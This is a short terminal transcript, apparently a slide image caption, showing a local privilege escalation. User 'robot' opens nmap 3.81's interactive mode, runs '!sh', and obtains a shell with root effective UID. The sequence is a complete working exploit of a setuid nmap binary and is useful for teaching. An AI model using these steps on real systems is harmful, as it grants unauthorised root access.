 robot@linux:~$ id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
robot@linux:~$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root)
# _